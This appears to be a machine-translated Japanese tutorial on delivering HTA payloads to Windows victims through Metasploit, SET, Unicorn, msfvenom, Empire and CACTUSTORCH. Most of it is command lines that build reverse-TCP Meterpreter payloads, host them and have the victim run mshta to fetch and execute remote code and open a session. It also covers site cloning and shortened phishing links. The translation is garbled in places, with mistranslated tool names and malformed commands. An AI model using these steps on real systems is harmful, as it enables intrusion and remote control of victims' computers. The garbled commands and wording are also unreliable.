0x00はじめに

長い間、HTAファイルはWebで攻撃されているか、悪意のあるプログラムの一環としてワイルドマルウェアダウンロード者によって使用されています。 HTAファイルは、サイバーセキュリティの分野でよく知られており、赤と青のチームの観点からは、アプリケーションのホワイトリストをバイパスする貴重な「古い」方法の1つです。 Microsoft HTMLアプリケーションホストでMSHTA.EXEを実行し、Windows OSユーティリティはHTA(HTMLアプリケーション)ファイルの実行を担当します。 JavaScriptまたはVisualでHTMLファイルを実行できます。 Microsoft Mshta.exeツールを使用して、これらのファイルを解析できます。

0x01 htaの重要性

最後に、ブラウザー分類に基づいてhtaccessファイルまたはその他のポリシーで転送することで、利用率の改善に役立ちます。 HTAファイルを使用して、Webベースの攻撃を実行します。 HTAファイルには多くの柔軟性があります。 Adobe Updaterのように効果的に見せます。さらに、HTTPを少しSSLインターセプト/ブロックすることなく、HTAファイルの発見率を制限することも役立ちます。 HTAレコードは、まだよく認識されていないため、迂回します。最後には重要ではないHTAをフィッシングに使用して、古いJavaアプレットを置き換えることもできます。

0x02攻撃方法

以下に示すように、HTA攻撃には多くの方法があります。

Metasploit

Setoolkit

マジックユニコーン

msfvenom

帝国

サクストーチ

Koadic

素晴らしいsct

1。最初の方法:Metasploit



最初の方法は、Metasploitでのインビルドエクスプロイトを使用することです。これを行うには、kaliの端末を入力してコマンドを入力してください:msfconsole

MetaSploitには、悪意のあるHTAファイルを生成する「HTA Webサーバー」モジュールが含まれています。このモジュールは、開いたときにPowerShellを介してペイロードを実行するHTMLアプリケーション(HTA)をホストします。ユーザーがHTAファイルを開くと、IEはエクスプロイトを実行する前にユーザーに2回プロンプトします。 Metasploitが起動したら、次のコマンドを入力してください。

Exploit/Windows/MISC/HTA_SERVERを使用します

MSF Exploit(Windows/MISC/HTA_SERVER)SET SRVHOST 192.168.1.109

MSFエクスプロイト(Windows/MISC/HTA_SERVER)Exploit



エクスプロイトが実行されると、拡張機能.htaとのURLリンクが得られます。一方、Metasploitは、ファイルを共有できるサーバーを起動します。このリンクも、被害者のPCで実行する必要があります。次のコマンドを使用します。

MSHTA.EXE http://192.168.1.109:8080/PKZ4KK059NQ9.HTA

HTAの通常のファイル拡張子は.htaです。 HTAは拡張機能を使用して実行可能であると見なされるため、上記のコマンドを使用しました。したがって、MSHTA.EXEを介して実行されます。 HTAがMSHTA.EXEによって開始されると、PowerShellを呼び出してペイロードをメモリに直接注入できるように、署名されたMicrosoftバイナリを使用します。



上記のコマンドを実行した後、セッションを開きます。セッションにアクセスするには、次のコマンドを入力します。

セッション1

したがって、メータープレターセッションがあります



2。 2番目の方法:Setoolkit



HTA攻撃方法は、Setoolkitを介して実行されます。これを行うには、KaliでSetoolkitを開きます。メニューから最初のオプションを選択し、1を入力し、ソーシャルエンジニアリング攻撃を選択する最初のオプションを選択します。

次の指定されたメニューから、2を入力して2番目のオプションを選択して、Webサイト攻撃ベンダーを選択します



次の指定されたメニューからオプション8を入力して、HTA攻撃方法を選択します

HTA攻撃用にオプション8を選択したら、次にオプション2を選択する必要があります。これにより、サイトをクローンすることができます。オプション2が選択されると、クローンするサイトのURLが要求されます。必要に応じて、url:www.ignitectologies.inここで提供されています

URLを提供した後、目的のメータープレタータイプを選択するように依頼します。 3を入力して、3番目のMeterPrter Reverse TCPを選択します。





3を入力すると、Enterを押すと、プロセスが開始され、ハンドラー(マルチ/ハンドラー)があります

次に、悪意のあるIPを短いリンクに変換します。このリンクを被害者と共有すると、被害者により現実的な攻撃が表示されます。



被害者が上記の悪意のあるリンクを閲覧すると、下の図に示すように、ファイルは被害者のコンピューターに自動的に保存され、保存後に実行されます。



その後、メータープレターセッションがあります。コマンド「sysinfo」を使用して、被害者のコンピューターに関する基本情報を取得できます

3。 3番目の方法:Magic Unicorn

HTA攻撃の次の方法は、Unicornのサードパーティツールを使用することです。マジックユニコーンツールは、デイブケネディによって開発されました。これは、シェルコードをメモリに直接注入することでHTA攻撃を実行できるようにするユーザーフレンドリーなツールです。このツールの最大の部分は、Metasploitとシェルコードとコバルトストライクと互換性があることです。ソフトウェアをTrustedSec.comで詳細に表示するか、GitHubからダウンロードするか、次のリンクを使用してダウンロードしてください:https://Github.com/trustedsec/unicorn



Magic Unicornをダウンロードしたら。 Kaliのターミナルで開いてENTER:

python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.109 1234 hta



上記のコマンドを実行して、htaファイルを作成するプロセスを開始します。アピール.htaファイルは、フォルダーhta-attack/に作成されます。フォルダーを入力し、次のコマンドを入力して作成されたファイルリストを表示します。

cd hta_attack/

ls

これで、htaファイル、つまりLauncher.htaを見ることができます。 Pythonサーバーを起動して、このファイルを共有します。これを行うには、次のコマンドを入力してください。

python -m simplehttpserver 80



サーバーが稼働した後、被害者PCのCMDプロンプトで次のコマンドを実行します。

Mshta.exe http://192.168.1.109/Launcher.hta



上記のコマンドを実行すると、マルチ/ハンドラーでセッションをアクティブにします。セッションにアクセスするには、次のコマンドを入力します。

セッション1

4。 4番目の方法:msfvenom



HTA攻撃の次の方法は、MSFvenomを介して.htaファイルを手動で作成することです。htaファイルを作成するには、Kaliターミナルに次のコマンドを入力してください。

MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.1.109 LPORT=1234 -F HTA -PSH SHELL.HTA

上記のコマンドを実行して、利用できる.htaファイルを作成します。ファイルを作成した後、Pythonサーバーを開き、次のと入力して被害者のPCにファイルを共有します。

python -m simplehttpserver 80



上記のファイルを実行するには、次のコマンドを入力してください。

MSHTA.EXE HTTP:192.168.1.109/shell.hta





一方、被害者のコマンドプロンプトで上記のファイルを実行するとき、ハンドラーを起動してセッションを受け取ります。マルチ/ハンドラーを開始するには、次のコマンドを入力してください。

Exploit/Multi/Handlerを使用します

MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_tcpを設定します

MSF Exploit(Multi/Handler)セットLHOST 192.168.1.109

MSF Exploit(Multi/Handler)Set LPort 1234

MSF Exploit(Multi/Handler)Exploit

したがって、このシンプルな方法を使用することで、MeterPreterセッションを取得します。 Sysinfoを使用して、被害者のPCに関する基本情報を表示できます。



5。 5番目の方法:Powershell Empire

次のMSBuild攻撃方法では、帝国を使用します。帝国は開発後のフレームワークです。これまでのところ、XMLツールをMetasploitに一致させてきましたが、このアプローチではEmpire Frameworkを使用します。これは単なるPythonベースのPowerShell Windowsプロキシであり、非常に便利です。 Empireは、 @harmj0y、 @sixdub、 @enigam0x3、rvrsh3ll、 @killswitch_gui、@xorrierによって開発されています。このフレームワークはhttps://github.com/empireproject/empireからダウンロードできます。

帝国の基本ガイドを取得するには、記事をご覧ください。

https://www.hackingarticles.in/hacking-with-empire-powershell-post-exploitation-agent/

Empire Frameworkを開始した後、リスナーを入力して、アクティブなリスナーがいるかどうかを確認します。下の図に示すように、アクティブなリスナーはありません。リスナーを設定するには、次のコマンドを入力してください。

uselistener http

ホストhttp://192.168.1.109を設定します

ポート80を設定します

実行する

上記のコマンドを使用して、アクティブなリスナーを取得します。戻ってリスナーを終了してPowerShellを開始します。

MSBUILD攻撃には、Stagerを使用します。帝国のStagerは、悪意のあるコードが感染したホストのプロキシを実行できるようにするコードです。したがって、このタイプの場合、次のコマンドを入力します。

UseStager Windows/HTA

リスナーhttpを設定します

Outfile /root/desktop/1.htaを設定します

実行する

UseStagerは、1.HTAという名前のOutfileに保存される悪意のあるコードファイルを作成します。ファイルが実行されると、リスナーで結果が表示されます。次のコマンドを入力して、被害者のファイルを実行します。

MSHTA.EXEhttp://192.168.1.109:80/1.H



セッションがあるかどうかを確認するには、入力コマンド「エージェント」を開きます。そうすることで、あなたが持っているセッションの名前が表示されます。セッションにアクセスするには、次のコマンドを入力します。

l924z1wrを操作します

上記のコマンドを使用すると、セッションにアクセスできます

sysinfo

情報

6。 6番目の方法:Cactustorch

Cactustorchは、JavaScriptおよびVBScriptシェルコードランチャーのフレームワークです。 Vincent Yiuによって開発されました。このツールは、多くの一般的な防御をバイパスできます。これは私たちにとって利点です。注意すべき主な問題は、Cactustorchで使用するコードがMSFvenomを介して作成され、それがサポートするだけでBase64にエンコードされることです。



それで、まずマルウェアを作成してから暗号化しましょう。

MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.1.109 LPORT=1234 -F RAW 1.bin

次に、ファイルタイプを暗号化します。

cat 1.bin | base64 -W 0

後で使用するためにBase64コードをコピーします。



マルウェアの準備ができたので、Cactustorchをダウンロードしましょう。ここからダウンロードできます:

https://github.com/mdsecactivebreach/cactustorch

インストールが完了したら、インストールされているフォルダーの内容に次の内容を入力します。

ls -la

./cactustorch.hta

上記のコマンドは、HTA攻撃のためにCactustorchを開始します



Cactustorchが開始されたら、Base64コードを下の図に示す顕著なコードに貼り付け、以前にコピーしました。



コードを追加するときは、キーイングによって被害者のPCでファイルを実行しましょう。

Mshta.exe http://192.168.1.109/cactustorch.hta

